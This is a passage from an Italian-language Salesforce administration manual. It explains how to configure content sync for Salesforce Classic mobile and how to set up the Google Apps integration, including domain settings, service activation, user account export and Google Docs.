- **•** In Salesforce Classic mobile, il contenuto è supportato solo sui dispositivi BlackBerry e iPhone.
- **•** Il contenuto non è disponibile nella versione gratuita di Salesforce Classic mobile.
- **•** Non è possibile bloccare le autorizzazioni mobili per l'oggetto contenuto. In Salesforce Classic mobile, l'oggetto contenuto è al momento di sola lettura.
- **•** Non è possibile modificare il layout di pagina mobile per l'oggetto contenuto. La pagina dei dettagli del contenuto nell'applicazione è codificata per visualizzare solo alcuni campi.

Per impostare il contenuto per una configurazione Salesforce Classic mobile:

- **1.** Da Imposta, digitare *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic** e fare clic sul nome di una configurazione mobile.
- **2.** Nell'elenco correlato Serie di dati, fare clic su **Modifica**.
- **3.** Fare clic su **Aggiungi...**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le configurazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare serie di dati di Salesforce Classic mobile:

**•** "Gestisci configurazioni mobili"
- **4.** Nella finestra popup, selezionare Contenuto e fare clic su **OK**.
- **5.** Specificare mediante i filtri campo i record contenuto da sincronizzare.

Poiché gli utenti non possono cercare contenuti nell'applicazione Salesforce Classic mobile, è essenziale impostare dei filtri che rendano disponibili i contenuti importanti sul dispositivo. Tali filtri non si possono creare in base alle librerie o agli abbonamenti, ma di seguito sono descritte alcune possibilità per impostare delle condizioni di filtro utili:

- **• Date:** Filtro sui campi Data ultima modifica, Data modifica contenuto o Data creazione. Utilizzare valori di date speciali quali ULTIMI 90 GIORNI o ULTIMI 180 GIORNI per far sì che i record contenuto aggiornati di recente vengano sincronizzati.
- **• Titolare:** Applicare un filtro all'autore se all'interno dell'organizzazione la pubblicazione del contenuto è affidata a persone specifiche.
- **• Tipo di file:** Applicare un filtro su determinati tipi di documenti. Ad esempio, al team opportunità in genere interessano le presentazioni o i documenti in formato PDF.
- **• Campi personalizzati:** Se sono stati creati campi contenuto personalizzati per facilitare la classificazione dei contenuti, applicare un filtro sui campi personalizzati. Ad esempio, se è stato creato un campo Uso funzionale contenente valori di elenchi di selezione, è possibile impostare una condizione di filtro in cui Uso funzionale è uguale a *Vendite*.
- **6.** Se lo si desidera, per evitare che i record contenuto occupino tutta la memoria di un dispositivo mobile, selezionare il secondo pulsante di opzione sotto Imposta limite massimo dei record e immettere il numero massimo di record contenuto che questa configurazione può trasferire ai dispositivi mobili. Utilizzare gli elenchi a discesa Ordina per e Ordina per specificare quali record vengono sincronizzati se viene superato il limite alle dimensioni dei dati per la configurazione mobile.
- **7.** Fare clic su **Chiudi**.

VEDERE ANCHE:

[Impostazione di Salesforce Classic mobile](#page-991-0) [Impostazione di Salesforce CRM Content](#page-3360-0)

# Google Apps

# <span id="page-3385-0"></span>Suggerimenti introduttivi su Salesforce e Google Apps

Google Apps è una suite di servizi di comunicazione e collaborazione on-demand contenuti in Google e destinati agli utenti business. Se l'organizzazione dispone di un account Google Apps, gli amministratori di Salesforce possono abilitare Google Documenti, Gmail e svariate applicazioni AppExchange correlate a Google, personalizzate per l'uso in Salesforce.

## <span id="page-3385-1"></span>Fase 1: creazione di un account di Google Apps

Creare un account Google Apps per l'organizzazione utilizzando uno dei metodi seguenti:

- **•** Da Imposta, immettere *Google Apps* nella casella Ricerca veloce, selezionare **Impostazioni di Google Apps** e fare clic su **Iscriviti** per aprire la pagina di creazione dell'account sul sito Web di Google. Verrà richiesto di registrare il nome del dominio dell'organizzazione o di acquistare un nuovo nome da Google. Il dominio è la porzione dell'URL di un sito Web che segue "www". Seguire le indicazioni di Google per configurare il dominio nuovo o esistente e impostare l'account di Google Apps.
- **•** Se la propria organizzazione ha acquistato la funzionalità Salesforce and Google Apps Supported, da Imposta, immettere *Impostazione Premier* nella casella Ricerca veloce, quindi selezionare **Impostazione Premier** per creare un nuovo account Google Apps Premier Edition o aggiornare un account Standard Edition a Premier Edition. Per maggiori dettagli, vedere [Suggerimenti introduttivi su Salesforce e Google Apps Supported](#page-3387-0).
- <span id="page-3385-2"></span>Nota: Google Apps in Salesforce supporta gli account business di Google Apps ma non gli account consumer. Gli account consumer si distinguono per la presenza del dominio "gmail.com" in un indirizzo email; ad esempio *nome*@gmail.com è un account consumer. Il dominio di Google Apps impostato in Salesforce deve essere il dominio registrato su Google per l'organizzazione; ad esempio, *miasocietà*.com è un account business e non un account consumer.

## Fase 2: configurazione delle impostazioni del dominio di Google Apps

- **1.** Nella pagina delle impostazioni di Google Apps in Salesforce, fare clic su **Modifica**.
- **2.** Scegliere un utente per il campo Contatto amministrativo Google Apps. Questa persona è il punto di contatto per gli utenti di Google Apps dell'organizzazione. In particolare, se un utente non è in grado di accedere a un servizio Google Apps, viene indirizzato a selezionare il Contatto amministrativo Google Apps. Il Contatto amministrativo Google Apps non deve necessariamente essere la stessa persona registrata su Google come amministratore di Google Apps per l'organizzazione, ma solo l'amministratore di Google Apps può creare nuovi utenti di Google Apps nel dominio.
- **3.** Immettere il dominio di Google Apps registrato su Google. Ad esempio, se l'URL della società è http://www.acme.com ed è stato creato un account di Google Apps per il dominio acme.com, digitare *acme.com* nel campo Dominio Google Apps.
- **4.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per visualizzare e modificare le impostazioni del dominio di Google Apps:

**•** "Personalizza applicazione"

Per attivare o disattivare i servizi Google Apps:

**•** "Personalizza applicazione"

Per installare o disinstallare i pacchetti Force.com AppExchange:

**•** "Scarica pacchetti AppExchange"

Per esportare un elenco di utenti in Google per creare account di Google Apps:

## <span id="page-3386-0"></span>Fase 3: attivazione dei servizi Google Apps

- **1.** Nella sezione Attiva i Servizi Google Apps della pagina delle impostazioni di Google Apps, individuare i servizi Google Apps che si desidera attivare.
- **2.** Fare clic su **Modifica** o **Installa** per attivare un servizio. Nella colonna Azione, **Modifica** corrisponde ai servizi Google Apps già integrati in Salesforce e **Installa** corrisponde alle applicazioni Force.com AppExchange disinstallate. I servizi Google Apps integrati includono:
	- **•** [Aggiunta di Google Documenti a Salesforce](#page-3393-0)
	- **•** [Gmail a Salesforce](#page-3394-0)
	- **•** [Pulsanti e link Gmail](#page-3394-1)
	- **•** [Componenti dell'intestazione laterale di Google Talk](#page-3395-0)

Importante: Google Talk all'interno di Salesforce non è più disponibile. Per i metodi di utilizzo alternativi di Google Talk, vedere [la guida in linea di Google Talk.](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666)

Per una descrizione delle applicazioni AppExchange correlate a Google, visitare<http://sites.force.com/appexchange>.

## Fase 4: creazione di utenti di Google Apps

L'attivazione dei servizi Google Apps in Salesforce rende i servizi visibili per tutti gli utenti dell'organizzazione, ma un utente non sarà in grado di accedere a un servizio a meno che non disponga di un account di Google Apps nel dominio dell'organizzazione. L'amministratore di Google Apps registrato con Google può creare tali account aggiuntivi. Per ulteriori informazioni, vedere [Creazione di account Google](#page-3392-0) [Apps.](#page-3392-0)

VEDERE ANCHE:

[Suggerimenti introduttivi su Salesforce and Google Apps Supported](#page-3387-0) [Impostazione di Google Apps in Salesforce](#page-3390-0) [Attivazione di Google Documenti in Salesforce](#page-3393-0) [Utilizzo di Gmail in Salesforce](#page-3394-2)

# <span id="page-3387-0"></span>Suggerimenti introduttivi su Salesforce and Google Apps Supported

La funzionalità Salesforce and Google Apps include un account Google Apps Premier Edition per l'organizzazione. In Salesforce è possibile creare tale account oppure aggiornare un account Google Apps Standard Edition esistente a Google Apps Premier Edition.

Dopo avere creato un nuovo account Google Apps Premier Edition o avere aggiornato l'account Google Apps Standard Edition esistente in Salesforce, nella pagina Impostazione Premier vengono visualizzati il nome di dominio dell'organizzazione, il numero di licenze Google Apps Premier Edition disponibili per l'organizzazione e, se applicabile, lo stato dell'aggiornamento.

## Creazione di un nuovo account Google Apps Premier Edition

Se l'organizzazione non dispone ancora di un account Google Apps, completare i passaggi seguenti per registrare un account Google Apps Premier Edition e abilitare Salesforce and Google Apps:

- **1.** Da Imposta, immettere *Impostazione Premier* nella casella Ricerca veloce, quindi selezionare **Impostazione Premier**.
- **2.** Completare i campi della colonna A:



## **EDIZIONI**

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per creare un nuovo account Google Apps Premier Edition in Salesforce:

- **•** "Personalizza applicazione"
	- OPPURE
	- Contatto amministrativo Google Apps

Per aggiornare Google Apps Standard Edition alla versione Google Apps Premier Edition in Salesforce:

**•** "Personalizza applicazione" OPPURE

> Contatto amministrativo Google Apps



#### **3.** Fare clic su **Crea nuovo account Premier**.

- **4.** Per abilitare Salesforce e Google Apps, da Imposta, immettere *Impostazioni di Google Apps* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Google Apps**.
- **5.** Scegliere un utente per il campo Contatto amministrativo Google Apps. Questa persona è il punto di contatto per gli utenti di Google Apps dell'organizzazione. In particolare, se un utente non è in grado di accedere a un servizio Google Apps, viene indirizzato a selezionare il Contatto amministrativo Google Apps. Il Contatto amministrativo Google Apps non deve necessariamente essere la stessa persona registrata su Google come amministratore di Google Apps per l'organizzazione, ma solo l'amministratore di Google Apps può creare nuovi utenti di Google Apps nel dominio.
- **6.** Verificare che il campo Dominio Google Apps contenga il nome di dominio registrato su Google.
- **7.** Attivare i servizi Google Apps in Salesforce. Per ulteriori informazioni, vedere [Attivazione di servizi Google Apps](#page-3386-0).
- **8.** Creare gli utenti per l'account Google Apps dell'organizzazione. Per ulteriori informazioni, vedere [Creazione di account Google Apps](#page-3392-0).
	- Nota: il numero di account Google Apps Premier Edition che si possono creare è limitato al numero di licenze che l'organizzazione ha acquistato con la funzionalità Salesforce and Google Apps Supported.

## Aggiornamento a un account Google Apps Premier Edition

Completare le seguenti operazioni per aggiornare l'account Google Apps Standard Edition esistente per l'organizzazione a un account Google Apps Premier Edition.

- **1.** Da Imposta, immettere *Impostazione Premier* nella casella Ricerca veloce, quindi selezionare **Impostazione Premier**.
- **2.** Completare i campi della colonna B:





- **3.** Fare clic su **Aggiorna l'account esistente in un account Premier**.
- **4.** Per abilitare Salesforce e Google Apps, da Imposta, immettere *Impostazioni di Google Apps* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Google Apps**.
- **5.** Modificare il campo Contatto amministrativo Google Apps secondo le proprie esigenze. Questa persona è il punto di contatto per gli utenti di Google Apps dell'organizzazione. In particolare, se un utente non è in grado di accedere a un servizio Google Apps, viene indirizzato a selezionare il Contatto amministrativo Google Apps. Il Contatto amministrativo Google Apps non deve necessariamente essere la stessa persona registrata su Google come amministratore di Google Apps per l'organizzazione, ma solo l'amministratore di Google Apps può creare nuovi utenti di Google Apps nel dominio.
- **6.** Verificare che il campo Dominio Google Apps contenga il nome di dominio registrato su Google.
- **7.** Attivare i servizi Google Apps in Salesforce in base alle proprie esigenze. Per ulteriori informazioni, vedere [Attivazione di servizi Google](#page-3386-0) [Apps](#page-3386-0).
- **8.** Creare gli utenti per l'account Google Apps dell'organizzazione secondo le proprie esigenze. Per ulteriori informazioni, vedere [Creazione di account Google Apps.](#page-3392-0)

Nota: il numero di account Google Apps Premier Edition che si possono creare è limitato al numero di licenze che l'organizzazione ha acquistato con la funzionalità Salesforce and Google Apps Supported.

VEDERE ANCHE:

[Suggerimenti introduttivi su Salesforce e Google Apps](#page-3385-0)

# <span id="page-3390-0"></span>Impostazione di Google Apps in Salesforce

Da Imposta, immettere *Impostazioni di Google Apps* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Google Apps** per modificare le impostazioni del dominio Google Apps, attivare o disattivare i servizi Google Apps in Salesforce, installare o disinstallare i pacchetti di Force.com AppExchange correlati a Google.



Importante: non è possibile utilizzare Salesforce e Google Apps finché non viene creato un account Google Apps per la propria organizzazione e finché non vengono configurate le impostazioni del dominio Google Apps in Salesforce. Per ulteriori informazioni sulla creazione di un account e sulla configurazione delle impostazioni del proprio dominio, vedere [Suggerimenti introduttivi su Salesforce e Google Apps](#page-3385-0) a pagina 3380.

## Modifica delle impostazioni del dominio Google Apps

Le impostazioni del dominio sono composte da due valori: l'utente scelto per amministrare l'account Google Apps dell'organizzazione e il dominio registrato dall'organizzazione con Google. Per abilitare Google Apps in Salesforce, entrambi i campi sono obbligatori. Per modificare le impostazioni del dominio:

- **1.** Nella sezione Configura il dominio Google Apps, fare clic su **Modifica**.
- **2.** Se lo si desidera, scegliere un nuovo utente per il campo Contatto amministrativo Google Apps. Questa persona è il punto di contatto per gli utenti di Google Apps dell'organizzazione. In particolare, se un utente non è in grado di accedere a un servizio Google Apps, viene indirizzato a selezionare il Contatto amministrativo Google Apps. Il Contatto amministrativo Google Apps non deve necessariamente essere la stessa persona registrata su Google come amministratore di Google Apps per l'organizzazione, ma solo l'amministratore di Google Apps può creare nuovi utenti di Google Apps nel dominio.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni del dominio Google Apps e attivare o disattivare i servizi:

**•** "Personalizza applicazione"

Per installare o disinstallare i pacchetti AppExchange:

- **•** "Scarica pacchetti AppExchange"
- **3.** Se lo si desidera, modificare il Dominio Google Apps registrato su Google per l'account Google Apps dell'organizzazione. Il Dominio Google Apps è generalmente il dominio dell'azienda, ad esempio, acme.com.

## Modifica dei servizi Google Apps

In questa sezione vengono elencati i servizi Google Apps integrati a Salesforce e vengono forniti i link a numerose applicazioni Force.com AppExchange correlate a Google che possono essere facilmente installate da AppExchange.

Per attivare o disattivare un servizio integrato, fare clic su **Modifica** accanto al nome del servizio. Questi servizi includono:

- **•** [Aggiunta di Google Documenti a Salesforce](#page-3393-0)
- **•** [Gmail a Salesforce](#page-3394-0)
- **•** [Pulsanti e link Gmail](#page-3394-1)
- **•** [Componenti dell'intestazione laterale di Google Talk](#page-3395-0)

Importante: Google Talk all'interno di Salesforce non è più disponibile. Per i metodi di utilizzo alternativi di Google Talk, vedere [la guida in linea di Google Talk.](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666)

Per installare o disinstallare un'applicazione AppExchange, fare clic su **Installa** o **Disinstalla** accanto al nome appropriato. Per visualizzare l'offerta completa AppExchange correlata a Google, visitare [http://sites.force.com/appexchange.](http://sites.force.com/appexchange)

## Suggerimenti per l'implementazione

- **•** Per informazioni dettagliate su Google Apps, fare riferimento alla [Guida in linea di Google](http://www.google.com/a/help/intl/en/admins/tour.html).
- **•** Google Apps in Salesforce è disponibile per gli account aziendali Google ma non per gli account consumer. Gli account consumer si distinguono per la presenza del dominio "gmail.com" in un indirizzo email; ad esempio *nome*@gmail.com è un account consumer. Il dominio di Google Apps impostato in Salesforce deve essere il dominio registrato su Google per l'organizzazione; ad esempio, *miasocietà*.com è un account business e non un account consumer.
- **•** Dopo aver creato un account Google Apps per l'organizzazione, creare account Google Apps per gli utenti di Salesforce. Da Imposta, immettere *Utenti* nella casella Ricerca veloce, selezionare **Utenti** e fare clic su **Esporta in Google Apps**.
- **•** Comunicare agli utenti i rispettivi nomi utente e password Google Apps.
- **•** Informare gli utenti circa le modifiche che noteranno in Salesforce dopo l'attivazione dei servizi Google Apps.
- **•** Per visualizzare tutte le applicazioni Google disponibili in Force.com AppExchange, visitare<http://sites.force.com/appexchange>.
- **•** Per impostazione predefinita, gli utenti Google Apps nel dominio dell'organizzazione possono condividere i Google Documenti con gli account Google Apps esterni al dominio. Il pannello di controllo dell'account Google Apps contiene le impostazioni di condivisione che consentono di limitare la condivisione dei documenti all'interno del dominio.
- **•** Se il servizio Aggiungi Google Documenti a Salesforce è disattivato, non è possibile accedere ai Google Documenti dai record Salesforce e gli eventuali Google Documenti contenuti nel Cestino degli utenti perché eliminati da un record vengono rimossi definitivamente da Salesforce. Se il servizio Aggiungi Google Documenti a Salesforce viene riattivato entro 30 giorni, i Google Documenti associati ai record Salesforce prima della disattivazione vengono ripristinati nella posizione precedente. La disattivazione del servizio Aggiungi Google Documenti a Salesforce non influisce sui Google Documenti nelle librerie Salesforce CRM Content. La disattivazione non rimuove le associazioni di Google Documenti nelle librerie e non elimina definitivamente i Google Documenti dai Cestini.
- **•** Gli utenti del Portale Clienti e del Portale partner con accesso alla scheda Contribuisci in Salesforce CRM Content possono creare nuovi Google Documenti e associare i Google Documenti esistenti a una libreria di Salesforce. Gli utenti dei portali senza accesso a Salesforce CRM Content possono associare un Google Documento esistente a un record, ma non possono creare nuovi Google Documenti dall'interno di un record poiché non hanno accesso all'elenco correlato Google Documenti, note e allegati nel portale. Gli utenti dei portali non possono utilizzare il pulsante del browser **Aggiungi Google Documento a Salesforce**.
- **•** Gli utenti del Portale Clienti e del portale partner non possono accedere ai Pulsanti e link Gmail.
- **•** Se la propria organizzazione ha acquistato la funzionalità Salesforce for Google Apps Supported, vedere [Suggerimenti introduttivi](#page-3387-0) [su Salesforce e Google Apps Supported](#page-3387-0) a pagina 3382.

## Procedure consigliate

- **•** Provare l'integrazione di Google Apps utilizzando un Sandbox o un'organizzazione con la versione Developer Edition.
- **•** Gestire gli utenti di Google Apps come gli utenti di Salesforce. Ad esempio, se si disattiva un utente Salesforce, disattivare anche il corrispondente account Google Apps nel pannello di controllo dell'account Google Apps dell'organizzazione. Per informazioni sull'amministrazione degli account Google Apps della propria organizzazione, fare riferimento alla [Guida in linea di Google](http://www.google.com/a/help/intl/en/admins/admin_features.html).
- **•** Per trovare rapidamente un Google Documento in Salesforce, eseguire la ricerca del documento utilizzando la ricerca.

### VEDERE ANCHE:

[Suggerimenti introduttivi su Salesforce e Google Apps](#page-3385-0)

# <span id="page-3392-0"></span>Creazione di account Google Apps

Dopo [aver creato un account Google Apps per la propria organizzazione](#page-3385-1) e [avere abilitato Google](#page-3385-2) [Apps in Salesforce,](#page-3385-2) è possibile creare account Google Apps per i singoli utenti. Per accedere ai servizi Google Apps abilitati in Salesforce, ogni utente necessita di un account Google Apps nel dominio registrato dall'organizzazione su Google. L'account include un nome utente e una password che consentono all'utente di accedere a tutti i servizi Google Apps.



Nota: Se la propria organizzazione ha acquistato Salesforce and Google Apps Supported, il numero di account Google Apps Premier Edition che possono essere creati è limitato al numero di licenze acquistate dall'organizzazione.

Per esportare un elenco di utenti in Google e creare account Google Apps per ogni utente:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Nell'elenco a discesa scegliere un elenco di utenti.
- **3.** Fare clic su **Esporta in Google Apps** per esportare tutti gli utenti dell'elenco. Per esportare solo determinati utenti, selezionarli nella colonna Azione.
	- Nota: se Google Apps non è attivato per la propria organizzazione, il pulsante **Esporta in Google Apps** non viene visualizzato. Per abilitare Google Apps in Salesforce, vedere [Suggerimenti introduttivi su Salesforce e Google Apps](#page-3385-0) a pagina 3380.
- **4.** Nella pagina Esporta utenti in Google Apps, fare clic sul link del file di esportazione contrassegnato come Fase 1. Il nome del link dipende dalla visualizzazione dell'elenco scelta per l'esportazione: ad esempio, se è visualizzato l'elenco Tutti gli utenti, il link nella pagina Esporta utenti in Google Apps è **File di esportazione - Tutti gli utenti**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Esporta utenti in Google:

- **•** "Personalizza applicazione"
- Crea nuovi account Google Apps:
- **•** Amministratore Google Apps
- **5.** Nel foglio di calcolo CSV visualizzato quando si fa clic sul link di esportazione, fornire una password temporanea per ciascun utente. I campi nome utente, cognome e nome possono essere modificati per ogni utente secondo le esigenze. Google crea nomi account aggiungendo il dominio ai nomi utente nel foglio di calcolo. Ad esempio, se il dominio è acme.com e il foglio di calcolo contiene i nomi utente mario.rossi e marcella.rossi, i nomi utente Google Apps saranno mario.rossi@acme.com e marcella.rossi@acme.com.
- **6.** Salvare il foglio di lavoro sul proprio computer.
- **7.** Fare clic sul link **Strumento importazione di massa degli utenti Google Apps** per aprire la pagina Aggiornamento di massa account per l'account Google Apps dell'organizzazione. Se richiesto, accedere con il proprio nome utente di amministratore Google Apps. Solo l'utente registrato con Google come amministratore dell'account dell'organizzazione può creare ulteriori account di Google Apps nel dominio dell'organizzazione.
- **8.** Seguire le istruzioni di Google per importare i dati nel foglio di calcolo. L'amministratore di Google Apps riceve un rapporto di conferma e l'utente per ciascun account creato correttamente riceve una notifica via email al nuovo account Gmail.
- **9.** Comunicare agli utenti i rispettivi nomi utente e password. Queste informazioni saranno necessarie per utilizzare qualsiasi servizio Google Apps abilitato in Salesforce.

VEDERE ANCHE:

[Suggerimenti introduttivi su Salesforce e Google Apps](#page-3385-0)

# <span id="page-3393-0"></span>Attivazione di Google Documenti in Salesforce

Importante: Una volta attivati, i servizi Google Apps disponibili in Salesforce sono visibili per tutti gli utenti dell'organizzazione. Per utilizzare questi servizi, gli utenti devono disporre di account di Google Apps nel dominio. Per ulteriori informazioni, vedere [Suggerimenti](#page-3385-0) [introduttivi su Salesforce e Google Apps](#page-3385-0).

Google Documenti™ consente di creare documenti, fogli di calcolo e presentazioni on-demand, di modificarli nel browser e di lavorare in tempo reale con altri collaboratori.

Per attivare o disattivare il servizio Aggiungi Google Documenti a Salesforce:

- **1.** Da Imposta, immettere *Impostazioni di Google Apps* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Google Apps**.
- **2.** Fare clic su **Modifica** accanto all'opzione Aggiungi Google Documenti a Salesforce nell'elenco Attiva i Servizi Google Apps.
- **3.** Selezionare o deselezionare la casella di controllo Attiva.
- **4.** Se si sta attivando il servizio Aggiungi Google Documenti a Salesforce, leggere le condizioni di utilizzo e selezionare la casella di controllo che ne indica l'accettazione.
- **5.** Fare clic su **Salva**.

Quando il servizio Aggiungi Google Documenti a Salesforce è abilitato, le modifiche che seguono consentono agli utenti di creare, modificare o visualizzare i Google Documenti e di associarli ai record Salesforce:

- **•** L'elenco correlato Note e allegati su account, asset, referenti, contratti, lead, opportunità, prodotti e oggetti personalizzati viene rinominato in Google Documenti, note e allegati.
- **•** L'elenco correlato Allegati su casi, soluzioni e campagne diventa Google Documenti e allegati.
- **•** Se Salesforce CRM Content è abilitato, la scheda Librerie contiene l'elenco a discesa **Aggiungi Google Documento**.

Gli utenti possono anche installare il pulsante del browser **Aggiungi Google Documento a Salesforce**, che consente di associare un Google Documento a più record Salesforce o a una libreria Salesforce CRM Content senza avere eseguito l'accesso a Salesforce.

## Suggerimenti per l'implementazione

- **•** Per informazioni sui Google Documenti, fare riferimento alla [Guida in linea di Google](http://www.google.com/a/help/intl/en/users/dands.html).
- **•** Per impostazione predefinita, gli utenti di Google Documenti nel dominio possono condividere i propri Google Documenti con gli account Google Apps esterni al dominio. Il pannello di controllo dell'account Google Apps contiene le impostazioni di condivisione che consentono di limitare la condivisione dei documenti agli utenti all'interno del dominio dell'organizzazione.
- **•** Gli utenti del Portale Clienti e del Portale partner con accesso alla scheda Contribuisci in Salesforce CRM Content possono creare nuovi Google Documenti e associare i Google Documenti esistenti a una libreria di Salesforce. Gli utenti dei portali senza accesso a Salesforce CRM Content possono associare un Google Documento esistente a un record, ma non possono creare nuovi Google Documenti dall'interno di un record poiché non hanno accesso all'elenco correlato Google Documenti, note e allegati nel portale. Gli utenti dei portali non possono utilizzare il pulsante del browser **Aggiungi Google Documento a Salesforce**.
- **•** Se il servizio Aggiungi Google Documenti a Salesforce è disattivato, non è possibile accedere ai Google Documenti dai record Salesforce e gli eventuali Google Documenti contenuti nel Cestino degli utenti perché eliminati da un record vengono rimossi definitivamente da Salesforce. Se il servizio Aggiungi Google Documenti a Salesforce viene riattivato entro 30 giorni, i Google Documenti associati ai record Salesforce prima della disattivazione vengono ripristinati nella posizione precedente. La disattivazione del servizio Aggiungi Google Documenti a Salesforce non influisce sui Google Documenti nelle librerie Salesforce CRM Content. La

